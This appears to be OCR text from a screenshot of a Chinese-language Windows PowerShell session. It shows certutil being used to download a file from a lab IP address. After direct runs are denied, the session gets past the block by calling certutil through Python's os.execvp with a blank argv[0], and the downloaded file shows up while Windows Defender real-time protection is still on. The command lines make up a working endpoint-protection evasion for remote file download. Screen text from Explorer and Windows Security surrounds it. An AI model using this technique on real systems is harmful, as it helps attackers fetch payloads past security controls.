 Windows PowerShell
PS C:\Users\Public\Downloads> certutil -f -urlcache  -split http://192.168.74.135/echo_test echo1
程序“certutil.exe”无法运行: 拒绝访问。所在位置 行:1 字符: 1
+ certutil -f -urlcache  -split http://192.168.74.135/echo_test echo1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~。
所在位置 行:1 字符: 1
+ certutil -f -urlcache  -split http://192.168.74.135/echo_test echo1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\Public\Downloads> python -c "import os; os.execvp('certutil.exe',['certutil','-f','-urlcache','-split','ht
tp://192.168.74.135/echo_test','echo2'])"
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "C:\Users\liyong\AppData\Local\Programs\Python\Python310\lib\os.py", line 574, in execvp
_execvpe(file, args)
File "C:\Users\liyong\AppData\Local\Programs\Python\Python310\lib\os.py", line 615, in _execvpe
raise saved_exc
File "C:\Users\liyong\AppData\Local\Programs\Python\Python310\lib\os.py", line 607, in _execvpe
exec_func(fullname, *argrest)
PermissionError: [Errno 13] Permission denied
PS C:\Users\Public\Downloads> python -c "import os; os.execvp('certutil.exe',[' ','-f','-urlcache','-split','http://19
2.168.74.135/echo_test','echo3'])"
PS C:\Users\Public\Downloads> ****  联机  ****
0000  ...
3e58
CertUtil: -URLCache 命令成功完成。
公用下载
文件 主页 共享 查看
固定到“快速访问”
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取
反向选
选择
此电脑 > 本地磁盘 (C:) > 用户 > 公用 > 公用下载
下载
音乐
桌面
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
echo3 2024/9/12 16:36 文件 16 KB
1 个项目
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
“病毒和威胁防护”设置
查看和更新 Windows Defender 防病毒软件的“病
毒和威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。
你可以在短时间内关闭此设置，然后自动开启。
开
云提供的保护
有什么疑问?
获取帮助
帮助改进 Windows 安全中心
向我们提供反馈
更改你的隐私设置
查看和更改 Windows 10 设备的隐私
设置。
隐私设置